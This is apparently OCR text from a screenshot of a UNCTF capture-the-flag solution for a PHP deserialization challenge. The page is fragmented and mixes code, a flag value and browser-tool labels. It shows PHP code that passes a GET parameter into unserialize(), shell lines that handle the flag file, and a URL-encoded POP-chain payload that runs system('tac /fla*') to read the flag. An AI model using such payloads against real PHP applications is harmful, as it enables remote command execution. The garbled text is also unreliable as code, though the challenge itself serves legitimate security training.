 public function show(){
echo $this->name.$this->code;
}
public function __destruct(){
if($this->code = '3.1415926'){
return $this->key->name;
}
}
}
if(isset($_GET['pop'])){
$a = unserialize($_GET[pop]);
}else{
$a = new Login();
$a->show();
}
UNCTF{6a1cb1da-bb5f-42c4-91ea-2b383a4e9a2c} rm -f /flag.sh FLAG=flag_not_here export FLAG=flag_not_here echo $FLAG > /flag #!/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL
Split URL
Execute
%3A%22code%22%3Bs%3A9%3A%223.1415926%22%3Bs%3A3%3A%22key%22%3BO%3A4%3A%22Exec%22%3A4%3A%7Bs%3A7%3A%22content%22%3BO%3A4%3A%22Test%22%3A2%3A%7Bs%3A4
%3A%22test%22%3BO%3A4%3A%22Exec%22%3A4%3A%7Bs%3A7%3A%22content%22%3Bs%3A20%3A%22system%28%27tac+%2Ffla%2A%27%29%3B%22%3B%7Ds%3A3%3A%22key%22%3BN%3B%7D
%7D%7D
Post data Referer User Agent Cookies Clear All
英